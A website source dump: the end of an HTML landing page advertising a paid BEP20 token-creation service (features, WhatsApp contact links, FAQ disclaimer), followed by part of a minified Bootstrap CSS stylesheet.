                        Customizable Decimals <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Remove Copyright <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Supply Type
                        <span class="badge badge-info">
                            Unlimited
                        </span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Access Type
                        <span class="badge badge-info">
                            Ownable
                        </span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Burnable <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Mintable <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Operable Token <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span></div> <div class="list-group-item d-flex justify-content-between align-items-center">
                        Blacklist <span><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="check circle fill" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-check-circle-fill b-icon bi text-success"><g><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zm-3.97-3.03a.75.75 0 0 0-1.08.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-.01-1.05z"></path></g></svg></span>
						</div> <a href="https://wa.link/k26w1x" class="list-group-item justify-content-between align-items-center text-center py-3 list-group-item-warning list-group-item-action" itemprop="url" target="_blank">
                        CREATE YOUR TOKEN NOW
                    </a></div><!----><!----></div></div>
			
			</div></div> <!----> 
			
			<div class="row"><div class="mt-4 col-lg-6 offset-lg-3"><p class="text-center text-light">
                * The price included GAS fee and charge for creating the token
            </p></div></div></div></div></div> <div class="row bg-dark text-white mx-0"><div class="mb-3 text-center col-lg-10 offset-lg-1"><h2 class="pt-5 mb-4 font-weight-lighter text-light">Ready to deploy your BEP20 Token?</h2> <p class="font-weight-light">
                Contact us now. If you doubt our ability, we will create the testnet Token first for you.
            </p> <a href="https://wa.link/k26w1x" target="_blank" class="btn my-5 py-3 px-5 text-uppercase btn-success btn-lg">
                Contact Us
            </a></div></div> <div id="features" class="row peach-gradient mx-0"><div class="py-5 col-lg-12 col-xl-8 offset-xl-2"><h2 class="p-5 font-weight-lighter text-center text-light">Features</h2> <div class="features-table"><div class="row mb-5"><div class="col-lg-10 offset-lg-1"><h4 class="text-center font-weight-light text-light">
                You will get all this features for your Token.
            </h4> <p class="text-center font-weight-light text-light">
                Is this your Token requirements?
            </p></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Detailed</h6><p class="card-text">
                Your Token will be fully compliant with the BEP20 definition and
                compatible with any BEP20 wallet all around the world.
                It will have a name, a symbol and a decimals amount.
            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Unlimited Supply</h6><p class="card-text">
                You will be able to generate unlimited supply of your token.
                You also can decrease or increase the total supply by minting or burning your Token.
            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Mintable</h6><p class="card-text">
                You will be able to generate tokens by minting them.
                Only token owner will be able to mint.
                You can also disable minting if you don’t want to generate tokens anymore.
            </p></div><!----><!----></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Burnable</h6><p class="card-text">
                Your Token can be burnt.
                It means that you can choose to reduce the circulating supply by destroying some of your
                tokens.
            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Ownable Access</h6><p class="card-text">
                Your Token will have an Owner.
                Token owner will be able to mint new tokens or to call the finish minting function.
            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Token Icon</h6><p class="card-text">
                Your Token will have an icon.
                You can add or remove your icon token. Your token will be list in all Bep20 wallet like Metamask and Trust Wallet.
            </p></div><!----><!----></div></div> <div class="card-deck"><div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Operable Token</h6><p class="card-text">
                The Operable Token is a BEP20 compatible Token that can make a
                callback on the receiver contract to notify token transfers or token approvals.
            </p></div><!----><!----></div> <div class="card mb-3"><!----><!----><div class="card-body"><!----><h6 class="card-subtitle text-muted mb-2">Blacklist</h6><p class="card-text">
                You can blacklist any user account if they act malicious. Depending on the 
use case, it may be better for some tokens to have this feature turned off.
            </p></div><!----><!----></div></div> <div class="row"><div class="col-lg-12"><div role="alert" aria-live="polite" aria-atomic="true" class="alert mb-3 alert-warning"><!----><h4 class="alert-heading">Copyright</h4> <p>
                    When you deploying BEP20 TOKEN with us, there will no any copyright disclaimer will be added to
                    your contract.
                    Your Token will be fully compliant with the BEP20 Standard and you can use it without issues.
                    You are the owner your Token until you transfer the ownership to other wallet address.
                </p></div></div> <div class="mt-4 col-lg-6 offset-lg-3"><p class="text-center text-light">
                Learn more in
                <a href="#faq" class="text-reset">
                    Frequently Asked Questions
                </a></p></div></div></div></div></div> <div class="row bg-dark text-white mx-0"><div class="mb-3 text-center col-lg-10 offset-lg-1"><h2 class="pt-5 mb-4 font-weight-lighter text-light">Need a custom development?</h2> <p class="font-weight-light">
                Open to getting in touch with awesome people and projects.
            </p> 
			<div class="row"><div class="text-center col-lg-10 offset-lg-1"><a href="https://wa.link/k26w1x" target="_blank" class="btn my-5 py-3 px-5 text-uppercase btn-outline-warning btn-lg">
                Let us know
            </a></div></div>
			
			</div></div>  
			
<div id="faq" class="row purple-gradient mx-0">
<div class="py-5 col-lg-12 col-xl-8 offset-xl-2">
   <h2 class="p-5 font-weight-lighter text-center text-light">FAQ</h2> 

 <center><a href="faq/decrypt.html" target="_self" class="btn my-5 py-3 px-5 text-uppercase btn-success btn-lg">
                CLICK HERE
            </a></center>
<div class="row">
<div class="col">
<div role="alert" aria-live="polite" aria-atomic="true" class="alert mt-4 alert-warning"><!---->
<h4 class="alert-heading">DISCLAIMER</h4> <p>
                    Crypto.Creator site and its author are free of any liability regarding Tokens built using
                    this service, and the use that is made of them. Tokens built on BEP20 Token Network, their
                    projects, their teams, their use of Token (as well as anything related to Token) are in no way
                    connected to BEP20 Token Generator or its author.
                </p> <hr>
<h4 class="alert-heading">The BEP20 Standard</h4> <p>
                    BEP20 defines the implementation of APIs for token smart contracts. It is proposed by deriving
                    the ERC20 protocol of Ethereum and provides the basic functionality to transfer tokens,
                    allow tokens to be approved so they can be spent by another on-chain third party, and transfer
                    between Binance Chain and Binance Smart Chain.
				</p> 
				</div>
				</div>
				</div>


</div>
</div> 			
			
			
			</div> 
				
				
				<div class="footer container-fluid">
				<div class="row bg-dark text-light py-4"><div class="col-lg-12 col-xl-8 offset-xl-2">
				<div class="row"><div class="col-lg-4"><div class="list-group list-group-flush"><a href="index.htm" aria-current="page" target="_self" class="list-group-item text-light router-link-exact-active router-link-active list-group-item-action">
                            Create BEP20 Token
                        </a> </div></div> 
			    
				<div class="col-lg-4">
				<div class="list-group list-group-flush"><a href="https://wa.link/yjer8f" target="_blank" class="list-group-item text-light list-group-item-action">
                  Create ERC20 Token
                 </a> </div></div> <div class="col-lg-4"><div class="list-group list-group-flush"><div class="list-group-item"><small>Terms of Use</small></div></div></div></div></div> <div class="col-lg-12 col-xl-8 offset-xl-2"><hr> <div class="list-group list-group-flush"><div class="list-group-item"><small>
                        created by
                        <a href="https://google.com/" rel="noopener" target="_blank" class="text-warning">
                            Mr. Crypto Creator
                        </a></small></div></div></div></div> <!----></div></div><div class="global-ui"></div></div>
    <script src="assets/js/app.5daa58ee-1.js" defer=""></script><script src="assets/js/4.d505503b-1.js" defer=""></script><script src="assets/js/9.c43c7156-1.js" defer=""></script><script src="assets/js/13.85b9de8f-1.js" defer=""></script><script src="assets/js/7.209ec564-1.js" defer=""></script><script src="assets/js/12.56edaa50-1.js" defer=""></script><script src="assets/js/11.436d7e8b-1.js" defer=""></script>
  </body>
</html>
---- assets/css/0.styles.302fe431-1.css ----
.icon.outbound{color:#aaa;display:inline-block;vertical-align:middle;position:relative;top:-1px}.sr-only{border-width:0}

/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info 